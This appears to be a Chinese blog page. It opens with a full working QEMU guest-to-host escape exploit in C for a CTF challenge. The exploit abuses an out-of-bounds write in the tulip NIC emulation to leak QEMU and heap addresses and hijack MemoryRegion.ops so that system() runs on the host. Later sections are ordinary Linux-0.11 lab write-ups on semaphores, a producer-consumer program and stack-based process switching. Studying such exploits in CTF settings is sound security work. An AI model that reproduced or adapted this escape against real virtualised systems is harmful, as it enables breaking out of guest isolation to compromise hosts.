84
printf("[*] enter stage3\n"); {
((uint64_t *)buf)[0] = qemu_plt_system;
((uint64_t *)buf)[1] = qemu_plt_system;

((uint64_t *)buf)[2] = 0;
((uint64_t *)buf)[3] = 0;

((uint64_t *)buf)[4] = 2;
((uint64_t *)buf)[5] = 0;

((uint64_t *)buf)[6] = 0;
((uint64_t *)buf)[7] = 0;

((uint64_t *)buf)[8] = 0x0000000400000004;
((uint64_t *)buf)[9] = 0;

((uint64_t *)buf)[10] = 0;
((uint64_t *)buf)[11] = 0;
len1 = 0x400 << 0;
len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24);
/* (1UL << 29)为TDES1_FS: 执行"tx_frame_len = 0" */
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

pmio_writel(CSR(6), 1u << 13); /* (1u << 13)为CSR6_ST: 设置CSR5_TS_SUSPENDED */

sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x400 */

printf("[*] fill tx_frame\n");

sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa); /* 读取tx_desc为网络适配器的描述符,tx_frame_len将变为0x800 */

printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);

len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = -0x2a28-0x70; // 指向MemoryRegion.ops
oob_data->rx_frame_len = 0;
oob_data->rx_frame_size = 0;
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 0xff;
oob_data->filter[i][1] = 0xff;
oob_data->filter[i][2] = 0xff;
oob_data->filter[i][3] = 0xff;
oob_data->filter[i][4] = 0xff;
oob_data->filter[i][5] = 0xff;
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);

sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); /* 设置tx_desc(覆盖TULIPState) */

sleep(1);
printf("[*] hijack ops\n");
uint64_t *fake_memory_region_ops = (uint64_t *)malloc(0x200);
fake_memory_region_ops[0] = frame_base;
len1 = 8;
len2 = 0;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(fake_memory_region_ops);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);
pmio_writel(CSR(4), tx_desc_gpa); /* 覆盖ops.write */

pmio_writel(CSR(4), tx_desc_gpa); /* 触发ops.write */
}

完整 exp 如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <fcntl.h>
#include <assert.h>
#include <inttypes.h>
#include <sys/io.h>

#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT) // 4096
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)

#define PMIO_BASE 0x000000000000c000
#define CSR(_x) ((_x) << 3)
#define CSR5_TS_SUSPENDED 6

#if 0

tulip_write ->
tulip_xmit_list_update ->
tulip_copy_tx_buffers ->
pci_dma_read(&s->dev, desc->buf_addr1, s->tx_frame + s->tx_frame_len, len1); ->

static uint32_t tulip_ts(TULIPState *s)
{
return (s->csr[5] >> CSR5_TS_SHIFT) & CSR5_TS_MASK;
}

#endif

struct tulip_descriptor {
uint32_t status;
uint32_t control;
uint32_t buf_addr1;
uint32_t buf_addr2;
};

int fd;

uint32_t page_offset(uint32_t addr) {
return addr & ((1 << PAGE_SHIFT) - 1);
}

uint64_t gva_to_gfn(void *addr) {
uint64_t pme, gfn;
size_t offset;
offset = ((uintptr_t)addr >> 9) & ~7;
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}

uint64_t gva_to_gpa(void *addr) {
uint64_t gfn = gva_to_gfn(addr);
assert(gfn != -1);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}

uint64_t pmio_read(uint64_t port) {
uint64_t val;
val = inw(PMIO_BASE + port);
return val;
}

void pmio_write(uint64_t port, uint64_t val) {
outw(val, PMIO_BASE + port);
}

void pmio_writel(uint64_t port, uint64_t val) {
outl(val, PMIO_BASE + port);
}

int main(int argc, char **argv) {
printf("[*] enter stage1\n");
int ret = 0;
fd = open("/proc/self/pagemap", O_RDONLY);
if (fd < 0) {
perror("open");
exit(1);
}
iopl(3);

// allocate descriptor
struct tulip_descriptor *tx_desc = malloc(sizeof(struct tulip_descriptor));
struct tulip_descriptor *rx_desc = malloc(sizeof(struct tulip_descriptor));

char *recv_buf = malloc(0x9000);
char *buf = malloc(0x1000);
memset(buf, 'A', 0x1000);
memset(recv_buf, 'B', 0x9000);

int len1 = 0x400 << 0;
int len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24); // TDES1_FS, clean tx_frame_len
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

// get the physical address of the descriptor
uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

// set CSR5_TS_SUSPENDED
pmio_writel(CSR(6), 1u << 13); // CSR6_ST

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa); // tx_frame_len should be 0x400 now

printf("[*] fill tx_frame\n");

// set tx descriptor
sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa); // tx_frame_len shoule be 0x800 now

// tulip_tx: tulip_receive(s, s->tx_frame, s->tx_frame_len);
printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);
pmio_write(CSR(6), 0x800 | (1u << 13) | (1u << 1)); // CSR6_OM_SHIFT trigger tulip_receive

sleep(1);
printf("[*] OOB write tx_frame_len...\n");

int rx_len1, rx_len2;
rx_len1 = 0x400;
rx_len2 = 0;
rx_desc->status = (1UL << 31) | (1UL << 24); // RDES0_OWN
rx_desc->buf_addr1 = gva_to_gpa(recv_buf);
rx_desc->buf_addr2 = 0x180;
rx_desc->control = rx_len2 | rx_len1 | (1UL << 24) | (1UL << 30);

// set rx descriptor
sleep(1);
uint64_t rx_desc_gpa = gva_to_gpa(rx_desc);
printf("[*] rx_desc_gpa: 0x%lx\n", rx_desc_gpa);
pmio_writel(CSR(3), rx_desc_gpa);

struct oob_data { // control the following fields in TULIPState
int tx_frame_len;
int rx_frame_len;
int rx_frame_size;

uint32_t rx_status;
uint8_t filter[16][6];
};
len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = 0x800 - len1;
oob_data->rx_frame_len = 0x900;
oob_data->rx_frame_size = 2048*2 + 0x900;
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 'A';
oob_data->filter[i][1] = 'A';
oob_data->filter[i][2] = 'A';
oob_data->filter[i][3] = 'A';
oob_data->filter[i][4] = 'A';
oob_data->filter[i][5] = 'A';
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24) | (1UL << 30);

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa);

printf("[+] leak\n");
char *cur = (char *)recv_buf;
for (int i = 0; i < 50; ++i) {
printf("0x%016lx 0x%016lx\n", *(size_t *)cur, *(size_t *)(cur+8));
cur += 16;
}
cur = (char *)recv_buf;
uint64_t qemu_base = ((uint64_t *)cur)[0x1d] - 0x755f9f;
uint64_t heap_base = ((uint64_t *)cur)[22] - 0xe11380;
uint64_t qemu_plt_system = qemu_base+2859620;
uint64_t frame_base = heap_base+0xe0fcf0;
printf("[*] continue...\n");
printf("[+] qemu_base: 0x%lx\n", qemu_base);
printf("[+] heap_base: 0x%lx\n", heap_base);

printf("[*] enter stage2\n"); {
len1 = 0x400 << 0;
len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

// CSR5_TS_SUSPENDED
pmio_writel(CSR(6), 1u << 13); // CSR6_ST

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa);

printf("[*] fill tx_frame\n");

// set tx descriptor
sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa);

// tulip_tx: tulip_receive(s, s->tx_frame, s->tx_frame_len);
printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);

len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = -0x3350 - 0x70;
oob_data->rx_frame_len = 0;
oob_data->rx_frame_size = 0;
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 0xff;
oob_data->filter[i][1] = 0xff;
oob_data->filter[i][2] = 0xff;
oob_data->filter[i][3] = 0xff;
oob_data->filter[i][4] = 0xff;
oob_data->filter[i][5] = 0xff;
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa);

sleep(1);
uint64_t *binsh = (uint64_t *)malloc(0x200);
binsh[0] = 7449354444534473059; // catflag
binsh[1] = 0;
len1 = 16;
len2 = 0;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(binsh);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);
pmio_writel(CSR(4), tx_desc_gpa);
}

// now control MemoryRegion.ops
printf("[*] enter stage3\n"); {
((uint64_t *)buf)[0] = qemu_plt_system;
((uint64_t *)buf)[1] = qemu_plt_system;

((uint64_t *)buf)[2] = 0;
((uint64_t *)buf)[3] = 0;

((uint64_t *)buf)[4] = 2;
((uint64_t *)buf)[5] = 0;

((uint64_t *)buf)[6] = 0;
((uint64_t *)buf)[7] = 0;

((uint64_t *)buf)[8] = 0x0000000400000004;
((uint64_t *)buf)[9] = 0;

((uint64_t *)buf)[10] = 0;
((uint64_t *)buf)[11] = 0;
len1 = 0x400 << 0;
len2 = 0 << 11;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 29) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
printf("[*] desc: 0x%x\n", tx_desc->buf_addr1);

uint64_t tx_desc_gpa = gva_to_gpa(tx_desc);
printf("[*] tx_desc_gpa: 0x%lx\n", tx_desc_gpa);

// CSR5_TS_SUSPENDED
pmio_writel(CSR(6), 1u << 13); // CSR6_ST

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa);

printf("[*] fill tx_frame\n");

// set tx descriptor
sleep(1);
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->control = len2 | len1 | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(buf);
tx_desc->buf_addr2 = 0x180;
pmio_writel(CSR(4), tx_desc_gpa);

// tulip_tx: tulip_receive(s, s->tx_frame, s->tx_frame_len);
printf("[*] clean CSR5\n");
pmio_writel(CSR(5), 0xffffffff);

len1 = sizeof(struct oob_data);
struct oob_data *oob_data = malloc(sizeof(struct oob_data));
oob_data->tx_frame_len = -0x2a28-0x70; // now points to the MemoryRegion.ops
oob_data->rx_frame_len = 0;
oob_data->rx_frame_size = 0;
for (int i = 0; i < 16; i++) { // bypass some stuff
oob_data->filter[i][0] = 0xff;
oob_data->filter[i][1] = 0xff;
oob_data->filter[i][2] = 0xff;
oob_data->filter[i][3] = 0xff;
oob_data->filter[i][4] = 0xff;
oob_data->filter[i][5] = 0xff;
}

tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(oob_data);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);

// set tx descriptor
sleep(1);
pmio_writel(CSR(4), tx_desc_gpa);

sleep(1);
printf("[*] hijack ops\n");
uint64_t *fake_memory_region_ops = (uint64_t *)malloc(0x200);
fake_memory_region_ops[0] = frame_base;
len1 = 8;
len2 = 0;
tx_desc->status = (1UL << 31) | (1UL << 24);
tx_desc->buf_addr1 = gva_to_gpa(fake_memory_region_ops);
tx_desc->buf_addr2 = 0x180;
tx_desc->control = len2 | len1 | (1UL << 24);
pmio_writel(CSR(4), tx_desc_gpa);

// trigger the ops.write
pmio_writel(CSR(4), tx_desc_gpa);
}

return 0;
}

小结:

刚刚入门 qemu 逃逸,理解并调试了下别人的 exp(本题目没有移除调试符号,调试起来还是很轻松的)

HIT-OSLab5

实验目的:

  • 加深对进程同步与互斥概念的认识
  • 掌握信号量的实现原理两种(不同的实现方式)
  • 掌握信号量的使用,并应用它解决生产者-消费者问题

实验内容:

  • 在 Linux-0.11 中实现信号量,具体来说就是实现如下4个系统调用:
    • sys_sem_open:用于打开一个信号量文件描述符
    • sys_sem_wait:等待一个信号量的释放
    • sys_sem_post:释放一个信号量
    • sys_sem_unlink:删除一个信号量
  • 在 Ubuntu 下编写程序,用已经实现的信号量解决生产者-消费者问题

实验过程

进程同步与互斥是操作系统中实现进程间通信和同步的基本机制,它们的主要目的是确保在多个进程之间共享资源时,能够正确地保持同步状态,避免竞争条件和数据不一致等问题

  • 进程同步是指在多个进程之间同步数据访问,确保同一时刻只有一个进程可以访问共享资源
  • 进程互斥是指在多个进程之间同步对共享资源的互斥访问,确保同一时刻只有一个进程可以访问共享资源

进程同步和互斥可以通过不同的同步原语来实现,例如:锁(Lock)、信号量(Semaphore)、条件变量(ConditionVariable)

  • 锁:有两种实现方式,基于原子操作和基于信号量
  • 信号量:核心结构为一个整数和一个等待队列
  • 条件变量:在满足特定条件时通知进程,使其可以访问共享资源

PV 操作是指进程之间的同步原语,用于实现进程之间的同步和通信(PV 操作是 Posix 信号量的一种实现方式)

  • P操作:信号量 —,判断是不是要阻塞
  • V操作:信号量 ++,判断是不是要唤醒

PV 操作的实现需要保证操作的原子性,而保证原子性有很多方法:

  • 这里不采用软件保护法(比如:轮换法 \ 标记法 \ peterson 算法 \ Lamport 面包店算法),而是采用硬件保护法
  • 由于是 linux-0.11 运行在单核 cpu 上(Bochs 虚拟机提供单核 cpu 环境),所以可以采用简单的开关中断的方法
  • 如果是多 cpu 环境,就使用硬件原子指令保护法(用硬件原子指令操控一个 mutex 信号量来保护临界区)

开关中断的实现需要依赖如下函数:

1
2
#define sti() __asm__ ("sti"::) // 开中断
#define cli() __asm__ ("cli"::) // 关中断

基于 PV 操作实现信号量的模板如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
P(){ 
cli();
value--; // 信号量--
if(value < 0){
schedual(); // 调度其他进程
}
sti();
}

V(){
cli();
value++; // 信号量++
if(value <= 0){
wakeup(); // 唤醒等待队列中的进程
}
sti();
}
  • 信号量 > 0 时,信号量代表临界区中拥有的资源数目
  • 信号量 < 0 时,信号量代表等待队列中的进程数目

本实验要求我们实现信号量,定义信号量的数据结构如下:(在 /include/unistd.h 中)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#define QUE_LEN 16

struct semaphore_queue{
int front;
int rear;
struct task_struct *wait_tasks[QUE_LEN];
};
typedef struct semaphore_queue sem_queue;

struct semaphore_t{
int value; /* 信号量计数器 */
char name[20]; /* 信号量名称 */
struct semaphore_queue wait_queue; /* 等待队列 */
};
typedef struct semaphore_t sem_t;
  • wait_tasks[QUE_LEN] 为静态列表,索引 front / rear 分别表示其头部 / 尾部的位置

首先我们需要添加信号量的系统调用号:(在 /include/unistd.h 中)

1
2
3
4
#define __NR_sem_open 	72
#define __NR_sem_wait 73
#define __NR_sem_post 74
#define __NR_sem_unlink 75
  • 需要注意的是:这里同时需要修改 hdc-0.11.img 中的 hdc/usr/include/unistd.h 文件,如果想在虚拟机中使用 gcc 编译的话,会导入虚拟机 hdc/usr/include/ 中的文件为头文件

接着修改系统调用号的总数:(在 /kernel/system_call.s 中)

1
nr_system_calls = 76

最后添加新的系统调用定义:(在 /include/linux/sys.h 中)

1
2
3
4
5
6
extern int sys_sem_open();
extern int sys_sem_wait();
extern int sys_sem_post();
extern int sys_sem_unlink();

fn_ptr sys_call_table[] = {......,sys_sem_open,sys_sem_wait,sys_sem_post,sys_sem_unlink};

头文件以及全局变量:(在 /kernel 中新建文件 sem.c

1
2
3
4
5
6
7
8
9
#define __LIBRARY__  
#include <unistd.h>
#include <linux/sched.h>
#include <linux/kernel.h>
#include <asm/segment.h>
#include <asm/system.h>

#define SEM_COUNT 32
sem_t semaphores[SEM_COUNT];

基础字符串函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int strcmp_sem(char* name,char* tmp){
int i;
for(i = 0; i<20; i++){
if(name[i] != tmp[i])
return 0;
if(tmp[i] =='\0' && name[i] == '\0') break;
}
return 1;
}

int strcpy_sem(char* name,char* tmp){
int i;
for(i = 0; i<20; i++){
name[i] = tmp[i];
if(tmp[i] =='\0') break;
}
return i;
}

插入 / 获取 task_struct 结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
struct task_struct * get_task(sem_t* q)
{
if(q->wait_queue.front == q->wait_queue.rear) {
printk("Queue is empty!\n");
return NULL;
}
struct task_struct *tmp = q->wait_queue.wait_tasks[q->wait_queue.front];
q->wait_queue.front = (q->wait_queue.front+1)%QUE_LEN;
return tmp;
}

int insert_task(struct task_struct *p,sem_t* q)
{
if((q->wait_queue.rear+1)%QUE_LEN == q->wait_queue.front){
printk("Queue is full!\n");
return -1;
}
q->wait_queue.wait_tasks[q->wait_queue.rear] = p;
q->wait_queue.rear = (q->wait_queue.rear+1)%QUE_LEN;
return 1;
}
  • 使用静态队列 FIFO

系统调用 sys_sem_open:打开一个信号量文件描述符

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
int sys_sem_open(const char* name,unsigned int value)
{
char tmp[20];
char c;
int i;

for( i = 0; i<20; i++){
c = get_fs_byte(name+i);
tmp[i] = c;
if(c =='\0') break;
}
if(c >= 20) {
printk("Semaphore name is too long!");
return -1;
}

for(i = 0; i < SEM_COUNT; i++){
if(strcmp_sem(&semaphores[i].name,tmp)){
printk("sem %s is exist\n", semaphores[i].name);
return i;
}
}
for(i = 0; i < SEM_COUNT; i++){
if(semaphores[i].name[0] == '\0'){
strcpy_sem(semaphores[i].name,tmp);
semaphores[i].value = value;
semaphores[i].wait_queue.front = 0;
semaphores[i].wait_queue.rear = 0;
printk("create sem %s done\n",tmp);
return i;
}
}
printk("Numbers of semaphores are limited!\n");
return -1;
}

系统调用 sys_sem_wait:P 操作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
int sys_sem_wait(int i){
cli();
if(i < 0 || i > SEM_COUNT){
sti();
printk("sem (P) error\n");
return -1;
}
sem_t* sem = &semaphores[i];
sem->value--;
if(sem->value < 0){
current->state = TASK_UNINTERRUPTIBLE;
insert_task(current,sem);
schedule();
}
sti();
return 0;
}

系统调用 sys_sem_post:V 操作

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
int sys_sem_post(int i)
{
cli();
if(i < 0 || i > SEM_COUNT){
sti();
printk("sem (V) error\n");
return -1;
}
sem_t* sem = &semaphores[i];
struct task_struct *p;
sem->value++;
if(sem->value <= 0){
p = get_task(sem);
if(p != NULL){
p->state = TASK_RUNNING;
}
}
sti();
return 0;
}

系统调用 sys_sem_unlink:删除一个信号量文件描述符

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
int sys_sem_unlink(const char *name)  
{
char tmp[20];
char c;
int i,j;
for( i = 0; i<20; i++){
c = get_fs_byte(name+i);
tmp[i] = c;
if(c =='\0') break;
}
if(c >= 20) {
printk("Semphore name is too long!");
return -1;
}

for(i = 0;i< SEM_COUNT; i++){
if(strcmp(semaphores[i].name,tmp) == 0){
printk("sem %s is unlinked\n",semaphores[i].name);
semaphores[i].name[0] = '\0';
semaphores[i].value = 0;
semaphores[i].wait_queue.front = 0;
semaphores[i].wait_queue.rear = 0;
for(j = 0;j<QUE_LEN; j++){
semaphores[i].wait_queue.wait_tasks[j] = NULL;
}
return 0;
}
}
return -1;
}

修改 makefile:

1
2
3
4
5
OBJS  = sched.o system_call.o traps.o asm.o fork.o \
panic.o printk.o vsprintf.o sys.o exit.o \
signal.o mktime.o sem.o

sem.s sem.o: sem.c ../include/linux/kernel.h ../include/unistd.h

实验的最后我们需要使用信号量来解决生产者-消费者问题

消费者模型是一种用于描述消费者行为和系统性能的模型:系统中有一组生产者进程和一组消费者进程,生产者进程每次生产一个产品放入缓冲区,消费者每次从缓冲区中取出一个产品并使用,生产者、消费者共享一个初始为空、大小为 n 的缓冲区

  • 只有缓冲区没满时,生产者才能把产品放入缓冲区,否则必须等待
  • 只有缓冲区不为空时,消费者才能从中取出产品,否则必须等待
  • 缓冲区是临界资源,各进程必须互斥的访问

生产者-消费者模型代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
#define   __LIBRARY__
#include <unistd.h>
#include <sys/types.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>

_syscall2(int,sem_open,const char *,name,unsigned int,value);
_syscall1(int,sem_wait,int,sem);
_syscall1(int,sem_post,int,sem);
_syscall1(int,sem_unlink,const char *,name);

const int consumerNum = 3;
const int itemNum = 6;
const int bufSize = 10;
int buf_in = 0,buf_out = 0;

int main()
{
int sem_empty, sem_full, sem_mutex;
int stat;
pid_t p;
int i,j,k,fd;

if((sem_empty = sem_open("empty",1)) < 0){
perror("empty error!\n");
return -1;
}

if((sem_full = sem_open("full",0)) < 0){
perror("full error!\n");
return -1;
}

if((sem_mutex = sem_open("mutex",10)) < 0){
perror("mutex error!\n");
return -1;
}

fd = open("buffer.dat", O_CREAT | O_RDWR | O_TRUNC, 0666);

if(!(p = fork())){
printf("A(%d) create\n",0);
for(i = 0; i < itemNum; i++){
sem_wait(sem_empty);
sem_wait(sem_mutex);

printf("A(%d) >> buf_in:%d\n",0,buf_in);
lseek(fd, buf_in * sizeof(int), SEEK_SET);
write(fd, (char *)&buf_in, sizeof(int));
buf_in = (buf_in+1) % bufSize;

sem_post(sem_mutex);
sem_post(sem_full);
}
printf("A(%d) done\n",0);
return 0;
}
else if(p < 0){
perror("fork error!\n");
return -1;
}

for(j = 0; j < consumerNum; j++){
if(!(p = fork())){
printf("B(%d) create\n",j);
for(k = 0; k < itemNum/consumerNum; k++){
sem_wait(sem_full);
sem_wait(sem_mutex);

lseek(fd, bufSize * sizeof(int), SEEK_SET);
read(fd, (char *)&buf_out, sizeof(int));
printf("B(%d) >> buf_out:%d\n",j,buf_out);

buf_out = (buf_out + 1) % bufSize;
lseek(fd, bufSize * sizeof(int), SEEK_SET);
write(fd, (char *)&buf_out, sizeof(int));

sem_post(sem_mutex);
sem_post(sem_empty);

}
printf("B(%d) done\n",j);
return 0;
}
else if(p < 0){
perror("fork error!\n");
return -1;
}
}

while ((wait(&stat)) > 0);
sem_unlink("empty");
sem_unlink("full");
sem_unlink("mutex");

puts("all done");
return 0;
}

最终效果如下:

HIT-OSLab4

实验目的:

  • 深入理解进程和进程切换的概念
  • 综合应用进程、CPU 管理、PCBLDT、内核栈、内核态等知识解决实际问题
  • 开始建立系统认识

实验内容:

  • 将 Linux-0.11 中采用的基于 TSS 进程切换去掉,取而代之的是基于堆栈的切换程序,具体地说,也就是将进程切换函数 schedule() 函数中的 switch_to() 函数从原本的基于 TSS 切换改写成基于堆栈的切换
  • 编写汇编程序 switch_to(),完成主体框架,在主体框架下依次完成 PCB 切换、内核栈切换、LDT 切换等
  • 修改 fork(),由于是基于内核栈的切换,所以进程需要创建出能完成切换的内核栈
  • 修改 PCB,即 task_struct 结构,增加相应的内容域,同时处理由于修改了 task_struct 所造成的影响

实验过程

TSS(Task State Segment)即任务状态段:

  • 在 x86 架构下,每个进程/线程都有自己的 TSS,用于存储进程的状态信息
  • TSS 中存储了进程切换所需的寄存器和栈信息,使得进程在切换时能够快速地恢复现场并继续执行

TSS0 是 Linux-0.11 中的一个特殊段,用于保存内核进程的状态,在保护模式下,操作系统可以使用 TSS0 来保存当前内核进程的栈地址等信息,以便在需要时切换到其他内核进程

在 linux-0.11 中,表示 TSS 的结构体如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
struct tss_struct {
long back_link; /* 16 high bits zero */
long esp0;
long ss0; /* 16 high bits zero */
long esp1;
long ss1; /* 16 high bits zero */
long esp2;
long ss2; /* 16 high bits zero */
long cr3;
long eip;
long eflags;
long eax,ecx,edx,ebx;
long esp;
long ebp;
long esi;
long edi;
long es; /* 16 high bits zero */
long cs; /* 16 high bits zero */
long ss; /* 16 high bits zero */
long ds; /* 16 high bits zero */
long fs; /* 16 high bits zero */
long gs; /* 16 high bits zero */
long ldt; /* 16 high bits zero */
long trace_bitmap; /* bits: trace 0, bitmap 16-31 */
struct i387_struct i387;
};
  • tss_struct 也会被记录在 task_struct 中:
1
2
3
4
5
struct task_struct {
......
/* tss for this task */
struct tss_struct tss;
};

GDT(Global Descriptor Table)是 x86 处理器中的一个全局数据表,用于描述进程的内存空间:

  • 在 linux-0.11 中的 GDT 条目只有两个成员:
    • TSS:任务状态段
    • LDT:局部描述符表,用于描述一个进程的内存布局(以权限划分的各个段)

接下来我们可以分析一下 GDT 的生成过程:

  • 系统加电时,最先启动的程序就是 BIOS,负责将操作系统从硬盘加载到内存中
  • 之后系统执行 bootloader,其源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
entry start
start:

! ok, the read went well so we get current cursor position and save it for
! posterity.

mov ax,#INITSEG ! this is done in bootsect already, but...
mov ds,ax
mov ah,#0x03 ! read cursor pos
xor bh,bh
int 0x10 ! save it in known place, con_init fetches
mov [0],dx ! it from 0x90000.

......

end_move:
mov ax,#SETUPSEG ! right, forgot this at first. didn't work :-)
mov ds,ax
lidt idt_48 ! load idt with 0,0
lgdt gdt_48 ! load gdt with whatever appropriate
  • 这段代码的前半部分在 Lab1 中已经分析过了,我们只需要看最后两段代码:
1
2
lidt	idt_48		! load idt with 0,0
lgdt gdt_48 ! load gdt with whatever appropriate
  • lidt 用于加载中断描述符段表 IDT
